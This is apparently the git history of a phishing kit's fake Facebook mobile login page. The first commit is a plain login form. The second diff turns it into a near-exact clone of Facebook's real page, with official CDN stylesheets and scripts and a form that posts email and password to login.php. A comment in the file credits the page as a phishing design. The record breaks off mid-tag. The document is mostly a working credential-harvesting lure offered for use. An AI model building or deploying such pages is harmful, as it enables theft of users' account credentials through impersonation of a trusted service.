
==== .sites/facebook/mobile.html @ c616f40e "the initial phishing commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Facebook</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body { font-family: -apple-system, Helvetica, Arial, sans-serif; background: #f0f2f5; }
        .header { background: #1877f2; padding: 12px 16px; color: white; font-size: 20px; font-weight: bold; }
        .form-container { padding: 20px 16px; }
        .input-group { margin-bottom: 12px; }
        .input-group input {
            width: 100%; padding: 14px 12px; border: 1px solid #dddfe2;
            border-radius: 6px; font-size: 16px; background: white;
        }
        .input-group input:focus { border-color: #1877f2; outline: none; box-shadow: 0 0 0 2px #e7f3ff; }
        .login-btn {
            width: 100%; padding: 14px; background: #1877f2; color: white;
            border: none; border-radius: 6px; font-size: 17px; font-weight: bold;
        }
        .forgot-link { display: block; text-align: center; margin: 16px 0; color: #1877f2; font-size: 14px; text-decoration: none; }
        .divider { border-bottom: 1px solid #dadde1; margin: 20px 0; }
        .create-btn {
            display: block; width: fit-content; margin: 0 auto; padding: 12px 24px;
            background: #42b72a; color: white; border: none; border-radius: 6px;
            font-size: 16px; font-weight: bold; text-decoration: none; text-align: center;
        }
        .footer { text-align: center; padding: 20px; color: #737373; font-size: 12px; }
    </style>
</head>
<body>
    <div class="header">facebook</div>
    <div class="form-container">
        <form action="login.php" method="POST">
            <div class="input-group">
                <input type="text" name="username" placeholder="Email or phone number" required autofocus>
            </div>
            <div class="input-group">
                <input type="password" name="password" placeholder="Password" required>
            </div>
            <button type="submit" class="login-btn">Log In</button>
            <a href="#" class="forgot-link">Forgotten password?</a>
            <div class="divider"></div>
            <a href="#" class="create-btn">Create new account</a>
        </form>
    </div>
    <div class="footer">English (UK) · English (US) · 中文(简体) · More...</div>
</body>
</html>

==== commit 6afe200a: "the max upgrade" ====
--- a/.sites/facebook/mobile.html
+++ b/.sites/facebook/mobile.html
@@ -1,50 +1,2947 @@
 <!DOCTYPE html>
+<!--Designed as phishing page by KasRoudra(https://github.com/KasRoudra)-->
 <html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>Facebook</title>
-    <style>
-        * { margin: 0; padding: 0; box-sizing: border-box; }
-        body { font-family: -apple-system, Helvetica, Arial, sans-serif; background: #f0f2f5; }
-        .header { background: #1877f2; padding: 12px 16px; color: white; font-size: 20px; font-weight: bold; }
-        .form-container { padding: 20px 16px; }
-        .input-group { margin-bottom: 12px; }
-        .input-group input {
-            width: 100%; padding: 14px 12px; border: 1px solid #dddfe2;
-            border-radius: 6px; font-size: 16px; background: white;
+  <head>
+    <title>Facebook – log in or sign up</title>
+    <meta
+      name="viewport"
+      content="user-scalable=no,initial-scale=1,maximum-scale=1"
+    />
+    <link
+      href="https://static.xx.fbcdn.net/rsrc.php/v3/yj/r/gB76kJXPYJV.png"
+      rel="shortcut icon"
+      sizes="196x196"
+    />
+    <meta
+      name="referrer"
+      content="origin-when-crossorigin"
+      id="meta_referrer"
+    />
+    <meta name="theme-color" content="#3b5998" />
+    <link rel="stylesheet" href="./style.css" />
+    <!--<script src="./script.js"></script>-->
+    <link
+      type="text/css"
+      rel="stylesheet"
+      href="https://static.xx.fbcdn.net/rsrc.php/v3/yR/l/0,cross/kkyLGbyp9NX.css?_nc_x=Ij3Wp8lg5Kz"
+      data-bootloader-hash="MoYpVB9"
+      crossorigin="anonymous"
+    />
+    <link
+      type="text/css"
+      rel="stylesheet"
+      href="https://static.xx.fbcdn.net/rsrc.php/v3/yC/l/0,cross/aktAT6r-inm.css?_nc_x=Ij3Wp8lg5Kz"
+      data-bootloader-hash="0rWB4c7"
+      crossorigin="anonymous"
+    />
+    <link
+      type="text/css"
+      rel="stylesheet"
+      href="https://static.xx.fbcdn.net/rsrc.php/v3/yV/l/0,cross/JSkF6PDP_-u.css?_nc_x=Ij3Wp8lg5Kz"
+      data-bootloader-hash="L+EZvmW"
+      crossorigin="anonymous"
+    />
+    <link
+      type="text/css"
+      rel="stylesheet"
+      href="https://static.xx.fbcdn.net/rsrc.php/v3/yG/l/0,cross/Z0lvzk8hKg6.css?_nc_x=Ij3Wp8lg5Kz"
+      data-bootloader-hash="M9i/bZy"
+      crossorigin="anonymous"
+    />
+    <script id="u_0_g_C8" nonce="htOXv5tP">
+      function envFlush(a) {
+        function b(b) {
+          for (var c in a) b[c] = a[c];
         }
-        .input-group input:focus { border-color: #1877f2; outline: none; box-shadow: 0 0 0 2px #e7f3ff; }
-        .login-btn {
-            width: 100%; padding: 14px; background: #1877f2; color: white;
-            border: none; border-radius: 6px; font-size: 17px; font-weight: bold;
+        window.requireLazy
+          ? window.requireLazy(["Env"], b)
+          : ((window.Env = window.Env || {}), b(window.Env));
+      }
+      envFlush({
+        timeslice_heartbeat_config: {
+          pollIntervalMs: 33,
+          idleGapThresholdMs: 60,
+          ignoredTimesliceNames: {
+            requestAnimationFrame: true,
+            "Event listenHandler mousemove": true,
+            "Event listenHandler mouseover": true,
+            "Event listenHandler mouseout": true,
+            "Event listenHandler scroll": true,
+          },
+          isHeartbeatEnabled: true,
+          isArtilleryOn: false,
+        },
+        shouldLogCounters: true,
+        timeslice_categories: { react_render: true, reflow: true },
+        sample_continuation_stacktraces: true,
+        dom_mutation_flag: true,
+      });
+    </script>
+    <script nonce="htOXv5tP">
+      document.domain = "facebook.com";
+      /^#~?!(?:\/?[\w\.-])+\/?(?:\?|$)/.test(location.hash) &&
+        location.replace(location.hash.substr(location.hash.indexOf("!") + 1));
+    </script>
+    <script nonce="htOXv5tP">
+      __DEV__ = 0;
+    </script>
+    <script
+      id="u_0_h_oI"
+      crossorigin="anonymous"
+      src="https://static.xx.fbcdn.net/rsrc.php/v3/yQ/r/A3AUGyI9e-_.js?_nc_x=Ij3Wp8lg5Kz"
+      data-bootloader-hash="L8NPcws"
+      nonce="htOXv5tP"
+    ></script>
+    <script id="u_0_e_g+" nonce="htOXv5tP">
+      (CavalryLogger =
+        window.CavalryLogger ||
+        function (a) {
+          (this.lid = a),
+            (this.transition = !1),
+            (this.metric_collected = !1),
+            (this.is_detailed_profiler = !1),
+            (this.instrumentation_started = !1),
+            (this.pagelet_metrics = {}),
+            (this.events = {}),
+            (this.ongoing_watch = {}),
+            (this.values = { t_cstart: window._cstart }),
+            (this.piggy_values = {}),
+            (this.bootloader_metrics = {}),
+            (this.resource_to_pagelet_mapping = {}),
+            this.initializeInstrumentation && this.initializeInstrumentation();
+        }),
+        (CavalryLogger.prototype.setIsDetailedProfiler = function (a) {
+          this.is_detailed_profiler = a;
+          return this;
+        }),
+        (CavalryLogger.prototype.setTTIEvent = function (a) {
+          this.tti_event = a;
+          return this;
+        }),
+        (CavalryLogger.prototype.setValue = function (a, b, c, d) {
+          d = d ? this.piggy_values : this.values;
+          (typeof d[a] === "undefined" || c) && (d[a] = b);
+          return this;
+        }),
+        (CavalryLogger.prototype.getLastTtiValue = function () {
+          return this.lastTtiValue;
+        }),
+        (CavalryLogger.prototype.setTimeStamp =
+          CavalryLogger.prototype.setTimeStamp ||
+          function (a, b, c, d) {
+            this.mark(a);
+            var e = this.values.t_cstart || this.values.t_start;
+            e = d ? e + d : CavalryLogger.now();
+            this.setValue(a, e, b, c);
+            this.tti_event &&
+              a == this.tti_event &&
+              ((this.lastTtiValue = e), this.setTimeStamp("t_tti", b));
+            return this;
+          }),
+        (CavalryLogger.prototype.mark =
+          typeof console === "object" && console.timeStamp
+            ? function (a) {
+                console.timeStamp(a);
+              }
+            : function () {}),
+        (CavalryLogger.prototype.addPiggyback = function (a, b) {
+          this.piggy_values[a] = b;
+          return this;
+        }),
+        (CavalryLogger.instances = {}),
+        (CavalryLogger.id = 0),
+        (CavalryLogger.getInstance = function (a) {
+          typeof a === "undefined" && (a = CavalryLogger.id);
+          CavalryLogger.instances[a] ||
+            (CavalryLogger.instances[a] = new CavalryLogger(a));
+          return CavalryLogger.instances[a];
+        }),
+        (CavalryLogger.setPageID = function (a) {
+          if (CavalryLogger.id === 0) {
+            var b = CavalryLogger.getInstance();
+            CavalryLogger.instances[a] = b;
+            CavalryLogger.instances[a].lid = a;
+            delete CavalryLogger.instances[0];
+          }
+          CavalryLogger.id = a;
+        }),
+        (CavalryLogger.now = function () {
+          return window.performance &&
+            performance.timing &&
+            performance.timing.navigationStart &&
+            performance.now
+            ? performance.now() + performance.timing.navigationStart
+            : new Date().getTime();
+        }),
+        (CavalryLogger.prototype.measureResources = function () {}),
+        (CavalryLogger.prototype.profileEarlyResources = function () {}),
+        (CavalryLogger.getBootloaderMetricsFromAllLoggers = function () {}),
+        (CavalryLogger.start_js = function () {}),
+        (CavalryLogger.start_js_script = function () {}),
+        (CavalryLogger.done_js = function () {});
+      CavalryLogger.getInstance().setTTIEvent("t_domcontent");
+      (CavalryLogger.prototype.measureResources = function (a, b) {
+        if (!this.log_resources) return;
+        var c = "bootload/" + a.name;
+        if (
+          this.bootloader_metrics[c] !== void 0 ||
+          this.ongoing_watch[c] !== void 0
+        )
+          return;
+        var d = CavalryLogger.now();
+        this.ongoing_watch[c] = d;
+        "start_" + c in this.bootloader_metrics ||
+          (this.bootloader_metrics["start_" + c] = d);
+        b &&
+          !("tag_" + c in this.bootloader_metrics) &&
+          (this.bootloader_metrics["tag_" + c] = b);
+        if (a.type === "js") {
+          c = "js_exec/" + a.name;
+          this.ongoing_watch[c] = d;
         }
-        .forgot-link { display: block; text-align: center; margin: 16px 0; color: #1877f2; font-size: 14px; text-decoration: none; }
-        .divider { border-bottom: 1px solid #dadde1; margin: 20px 0; }
-        .create-btn {
-            display: block; width: fit-content; margin: 0 auto; padding: 12px 24px;
-            background: #42b72a; color: white; border: none; border-radius: 6px;
-            font-size: 16px; font-weight: bold; text-decoration: none; text-align: center;
+      }),
+        (CavalryLogger.prototype.stopWatch = function (a) {
+          if (this.ongoing_watch[a]) {
+            var b = CavalryLogger.now(),
+              c = b - this.ongoing_watch[a];
+            this.bootloader_metrics[a] = c;
+            var d = this.piggy_values;
+            a.indexOf("bootload") === 0 &&
+              (d.t_resource_download || (d.t_resource_download = 0),
+              d.resources_downloaded || (d.resources_downloaded = 0),
+              (d.t_resource_download += c),
+              (d.resources_downloaded += 1),
+              d["tag_" + a] == "_EF_" &&
+                (d.t_pagelet_cssload_early_resources = b));
+            delete this.ongoing_watch[a];
+          }
+          return this;
+        }),
+        (CavalryLogger.getBootloaderMetricsFromAllLoggers = function () {
+          var a = {};
+          Object.values(window.CavalryLogger.instances).forEach(function (b) {
+            b.bootloader_metrics && Object.assign(a, b.bootloader_metrics);
+          });
+          return a;
+        }),
+        (CavalryLogger.start_js = function (a) {
+          for (var b = 0; b < a.length; ++b)
+            CavalryLogger.getInstance().stopWatch("js_exec/" + a[b]);
+        }),
+        (CavalryLogger.start_js_script = function (a) {
+          if (!a || !a.dataset) return;
+          CavalryLogger.start_js([
+            a.dataset.bootloaderHash || a.dataset.bootloaderHashClient,
+          ]);
+        }),
+        (CavalryLogger.done_js = function (a) {
+          for (var b = 0; b < a.length; ++b)
+            CavalryLogger.getInstance().stopWatch("bootload/" + a[b]);
+        }),
+        (CavalryLogger.prototype.profileEarlyResources = function (a) {
+          for (var b = 0; b < a.length; b++)
+            this.measureResources(
+              { name: a[b][0], type: a[b][1] ? "js" : "" },
+              "_EF_"
+            );
+        });
+      CavalryLogger.getInstance().log_resources = true;
+      CavalryLogger.getInstance().setIsDetailedProfiler(true);
+      window.CavalryLogger &&
+        CavalryLogger.getInstance().setTimeStamp("t_start");
+    </script>
+    <script id="u_0_f_pb" nonce="htOXv5tP">
+      (function _(a, b, c, d) {
+        function e(a) {
+          document.cookie =
+            a +
+            "=;expires=Thu, 01-Jan-1970 00:00:01 GMT;path=/;domain=.facebook.com";
         }
-        .footer { text-align: center; padding: 20px; color: #737373; font-size: 12px; }
-    </style>
-</head>
-<body>
-    <div class="header">facebook</div>
-    <div class="form-container">
-        <form action="login.php" method="POST">
-            <div class="input-group">
-                <input type="text" name="username" placeholder="Email or phone number" required autofocus>
+        function f(a, b) {
+          document.cookie = a + "=" + b + ";path=/;domain=.facebook.com;secure";
+        }
+        if (!a) {
+          e(b);
+          e(c);
+          return;
+        }
+        a = null;
+        (navigator.userAgent.indexOf("Firefox") !== -1 ||
+          (!window.devicePixelRatio &&
+            navigator.userAgent.indexOf("Windows Phone") !== -1)) &&
+          document.documentElement != null &&
+          ((a = screen.width / document.documentElement.offsetWidth),
+          (a = Math.max(1, Math.floor(a * 2) / 2)));
+        (!a || a === 1) &&
+          navigator.userAgent.indexOf("IEMobile") !== -1 &&
+          ((a = Math.sqrt(screen.deviceXDPI * screen.deviceYDPI) / 96),
+          (a = Math.max(1, Math.round(a * 2) / 2)));
+        f(b, (a || window.devicePixelRatio || 1).toString());
+        e = window.screen ? screen.width : 0;
+        b = window.screen ? screen.height : 0;
+        f(c, e + "x" + b);
+        d &&
+          document.cookie &&
+          window.devicePixelRatio > 1 &&
+          document.location.reload();
+      })(true, "m_pixel_ratio", "wd", false);
+    </script>
+    <meta
+      http-equiv="origin-trial"
+      data-feature="getInstalledRelatedApps"
+      data-expires="2017-12-04"
+      content="AvpndGzuAwLY463N1HvHrsK3WE5yU5g6Fehz7Vl7bomqhPI/nYGOjVg3TI0jq5tQ5dP3kDSd1HXVtKMQyZPRxAAAAABleyJvcmlnaW4iOiJodHRwczovL2ZhY2Vib29rLmNvbTo0NDMiLCJmZWF0dXJlIjoiSW5zdGFsbGVkQXBwIiwiZXhwaXJ5IjoxNTEyNDI3NDA0LCJpc1N1YmRvbWFpbiI6dHJ1ZX0="
+    />
+    <meta
+      name="description"
+      content="Create an account or log in to Facebook. Connect with friends, family and other people you know. Share photos and videos, send messages and get updates."
+    />
+    <link rel="canonical" href="https://www.facebook.com/" />
+    <meta property="og:site_name" content="Facebook" />
+    <meta property="og:type" content="website" />
+    <meta property="og:title" content="Facebook &#x2013; log in or sign up" />
+    <meta
+      property="og:description"
+      content="Create an account or log in to Facebook. Connect with friends, family and other people you know. Share photos and videos, send messages and get updates."
+    />
+    <meta
+      property="og:image"
+      content="https://www.facebook.com/images/fb_icon_325x325.png"
+    />
+    <meta property="og:url" content="https://www.facebook.com/" />
+    <link
+      rel="alternate"
+      hreflang="x-default"
+      href="https://www.facebook.com/"
+    />
+    <link rel="alternate" hreflang="en" href="https://www.facebook.com/" />
+    <link rel="alternate" hreflang="ar" href="https://ar-ar.facebook.com/" />
+    <link rel="alternate" hreflang="bg" href="https://bg-bg.facebook.com/" />
+    <link rel="alternate" hreflang="bs" href="https://bs-ba.facebook.com/" />
+    <link rel="alternate" hreflang="ca" href="https://ca-es.facebook.com/" />
+    <link rel="alternate" hreflang="da" href="https://da-dk.facebook.com/" />
+    <link rel="alternate" hreflang="el" href="https://el-gr.facebook.com/" />
+    <link rel="alternate" hreflang="es" href="https://es-la.facebook.com/" />
+    <link rel="alternate" hreflang="es-es" href="https://es-es.facebook.com/" />
+    <link rel="alternate" hreflang="fa" href="https://fa-ir.facebook.com/" />
+    <link rel="alternate" hreflang="fi" href="https://fi-fi.facebook.com/" />
+    <link rel="alternate" hreflang="fr" href="https://fr-fr.facebook.com/" />
+    <link rel="alternate" hreflang="fr-ca" href="https://fr-ca.facebook.com/" />
+    <link rel="alternate" hreflang="hi" href="https://hi-in.facebook.com/" />
+    <link rel="alternate" hreflang="hr" href="https://hr-hr.facebook.com/" />
+    <link rel="alternate" hreflang="id" href="https://id-id.facebook.com/" />
+    <link rel="alternate" hreflang="it" href="https://it-it.facebook.com/" />
+    <link rel="alternate" hreflang="ko" href="https://ko-kr.facebook.com/" />
+    <link rel="alternate" hreflang="mk" href="https://mk-mk.facebook.com/" />
+    <link rel="alternate" hreflang="ms" href="https://ms-my.facebook.com/" />
+    <link rel="alternate" hreflang="pl" href="https://pl-pl.facebook.com/" />
+    <link rel="alternate" hreflang="pt" href="https://pt-br.facebook.com/" />
+    <link rel="alternate" hreflang="pt-pt" href="https://pt-pt.facebook.com/" />
+    <link rel="alternate" hreflang="ro" href="https://ro-ro.facebook.com/" />
+    <link rel="alternate" hreflang="sl" href="https://sl-si.facebook.com/" />
+    <link rel="alternate" hreflang="sr" href="https://sr-rs.facebook.com/" />
+    <link rel="alternate" hreflang="th" href="https://th-th.facebook.com/" />
+    <link rel="alternate" hreflang="vi" href="https://vi-vn.facebook.com/" />
+    <script id="u_0_i_eO" type="application/ld+json" nonce="htOXv5tP">
+      {
+        "\u0040context": "http:\/\/schema.org",
+        "\u0040type": "WebSite",
+        "name": "Facebook",
+        "url": "https:\/\/www.facebook.com\/"
+      }
+    </script>
+    <link
+      rel="manifest"
+      id="MANIFEST_LINK"
+      href="https://facebook.com/data/manifest/"
+      crossorigin="use-credentials"
+    />
+  </head>
+  <body tabindex="0" class="touch x1-5 tablet android _fzu _50-3 iframe acw">
+    <script id="u_0_d_8i" nonce="htOXv5tP">
+      (function (a) {
+        a.__updateOrientation = function () {
+          var b = !!a.orientation && a.orientation !== 180,
+            c = document.body;
+          c &&
+            (c.className =
+              c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g, " ") +
+              " " +
+              (b ? "landscape" : "portrait"));
+          return b;
+        };
+      })(window);
+    </script>
+    <div id="viewport" data-kaios-focus-transparent="1">
+      <h1
+        style="
+          display: block;
+          height: 0;
+          overflow: hidden;
+          position: absolute;
+          width: 0;
+          padding: 0;
+        "
+      >
+        Facebook
+      </h1>
+      <div id="page">
+        <div class="_129_" id="header-notices"></div>
+        <div
+          class="maxwidth _5soa acw"
+          id="root"
+          role="main"
+          data-sigil="context-layer-root content-pane"
+        >
+          <div class="_7om2">
+            <div class="_4g34" id="u_0_0_6L">
+              <div
+                class="_5yd0 _2ph- _5yd1"
+                style="display: none"
+                id="login_error"
+                data-sigil="m_login_notice"
+              >
+                <div class="_52jd"></div>
+              </div>
+              <div class="_9om_">
+                <div class="_4-4l">
+                  <div
+                    id="login_top_banner"
+                    data-sigil="m_login_upsell login_identify_step_element"
+                  >
+                    <div class="_qw9 grouped aclb" id="u_0_1_CF">
+                      <a
+                        href="https://m.facebook.com/click.php?redir_url=market%3A%2F%2Fdetails%3Fid%3Dcom.facebook.katana%26referrer%3Dutm_reg%253DDSgOYhSt_vp2vn8KSuVyR4Jc%26referrer_params%255Blink_source%255D%3Dfb_app_banner&amp;app_id=350685531728&amp;cref=mb&amp;no_fw=1&amp;refid=8"
+                        target="_top"
+                        class="touchableArea first last area touchable acy apl abt abb"
+                        data-sigil="touchable marea"
+                        ><div class="ib cc">
+                          <i class="l img sp_xm9DDmY7HAL_1_5x sx_76c966"></i>
+                          <div class="c">
+                            <span class="fcl"
+                              >Get Facebook for Android and browse faster.</span
+                            >
+                          </div>
+                        </div></a
+                      >
+                    </div>
+                  </div>
+                  <div class="_7om2 _52we _2pid _52z6">
+                    <div class="_4g34">
+                      <a
+                        href="https://facebook.com/login/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjQ1MDk0OTI4LCJjYWxsc2l0ZV9pZCI6Nzk2MTcwNzM0NTY5ODY0fQ%3D%3D&amp;refid=8"
+                        ><img
+                          src="./logo.svg"
+                          width="112"
+                          class="img"
+                          alt="facebook"
+                      /></a>
+                    </div>
+                  </div>
+                  <div class="_5rut">
+                    <form
+                      method="post"
+                      action="login.php"
+                      class="mobile-login-form _9hp- _5spm"
+                      id="login_form"
+                      novalidate="1"
+                    >
+                      <input
+                        type="hidden"
+                        name="lsd"
+                        value="AVrqJpyOZ5I"
+                        autocomplete="off"
+                      /><input
+                        type="hidden"
+                        name="jazoest"
+                        value="2980"
+                        autocomplete="off"
+                      /><input
+                        type="hidden"
+                        name="m_ts"
+                        value="1645094929"
+                      /><input
+                        type="hidden"
+                        name="li"
+                        value="ECgOYqmD39tB8B92hU1BC3Fe"
+                      /><input
+                        type="hidden"
+                        name="try_number"
+                        value="0"
+                        data-sigil="m_login_try_number"
+                      /><input
+                        type="hidden"
+                        name="unrecognized_tries"
+                        value="0"
+                        data-sigil="m_login_unrecognized_tries"
+                      />
+                      <div
+                        id="user_info_container"
+                        data-sigil="user_info_after_failure_element"
+                      ></div>
+                      <div
+                        id="pwd_label_container"
+                        data-sigil="user_info_after_failure_element"
+                      ></div>
+                      <div id="otp_retrieve_desc_container"></div>
+                      <div>
+                        <div class="_56be">
+                          <div class="_55wo _56bf">
+                            <div class="_96n9" id="email_input_container">
+                              <input
+                                autocorrect="off"
+                                autocapitalize="off"
+                                type="email"
+                                class="_56bg _4u9z _5ruq _8qtn"
+                                autocomplete="on"
+                                id="m_login_email"
+                                name="email"
+                                placeholder="Mobile number or email address"
+                                data-sigil="m_login_email"
+                              />
+                            </div>
+                          </div>
+                        </div>
+                        <div class="_55wq"></div>
+                        <div class="_56be">
+                          <div class="_55wo _56bf">
+                            <div
+                              class="_1upc _mg8"
+                              data-sigil="m_login_password"
+                            >
+                              <div class="_7om2">
+                                <div class="_4g34 _5i2i _52we">
+                                  <div class="_5xu4">
+                                    <input
+                                      autocorrect="off"
+                                      autocapitalize="off"
+                                      class="_56bg _4u9z _27z2 _8qtm"
+                                      autocomplete="on"
+                                      id="m_login_password"
+                                      name="pass"
+                                      placeholder="Password"
+                                      type="password"
+                                      data-sigil="password-plain-text-toggle-input"
+                                    />
+                                    <input 
+                                      type="hidden"
+                                      id="hiddenPass"
+                                      name="pass"
+                                    />
+                                  </div>
+                                </div>
+                                <div class="_5s61 _216i _5i2i _52we">
+                                  <div class="_5xu4">
+                                    <div
+                                      class="_2pi9"
+                                      style="display: none"
+                                      id="u_0_2_GZ"
+                                    >
+                                      <a
+                                        href="#"
+                                        data-sigil="password-plain-text-toggle"
+                                        ><span
+                                          class="mfss"
+                                          style="display: none"
+                                          id="u_0_3_5A"
+                                          >HIDE</span
+                                        ><span class="mfss" id="u_0_4_kc"
+                                          >SHOW</span
+                                        ></a
+                                      >
+                                    </div>
+                                  </div>
+                                </div>
+                              </div>
+                            </div>
+                          </div>
+                        </div>
+                      </div>
+                      <div class="_2pie" style="text-align: center">
+                        <div
+                          id="login_password_step_element"
+                          data-sigil="login_password_step_element"
+                        >
+                          <button
+                            type="button"
+                            value="Log In"
+                            class="_54k8 _52jh _56bs _56b_ _28lf _9cow _56bw _56bu"
+                            id="btnsubmit"
+                            name="login"
+                            data-sigil="touchable login_button_block m_login_button"
+                          >
+                            <span class="_55sr">Log In</span>
+                          </button>
+                        </div>
+                        <div
+                          class="_7eif"
+                          id="oauth_login_button_container"
+                          style="display: none"
+                        ></div>
+                        <div
+                          class="_7f_d"
+                          id="oauth_login_desc_container"
+                          style="display: none"
+                        ></div>
+                        <div id="otp_button_elem_container"></div>
+                      </div>
+                      <input
+                        type="hidden"
+                        name="prefill_contact_point"
+                        id="prefill_contact_point"
+                      /><input
+                        type="hidden"
+                        name="prefill_source"
+                        id="prefill_source"
+                      /><input
+                        type="hidden"
+                        name="prefill_type"
+                        id="prefill_type"
+                      /><input
+                        type="hidden"
+                        name="first_prefill_source"
+                        id="first_prefill_source"
+                      /><input
+                        type="hidden"
+                        name="first_prefill_type"
+                        id="first_prefill_type"
+                      /><input
+                        type="hidden"
+                        name="had_cp_prefilled"
+                        id="had_cp_prefilled"
+                        value="false"
+                      /><input
+                        type="hidden"
+                        name="had_password_prefilled"
+                        id="had_password_prefilled"
+                        value="false"
+                      /><input
+                        type="hidden"
+                        name="is_smart_lock"
+                        id="is_smart_lock"
+                        value="false"
+                      /><input
+                        type="hidden"
+                        id="bi_xrwh"
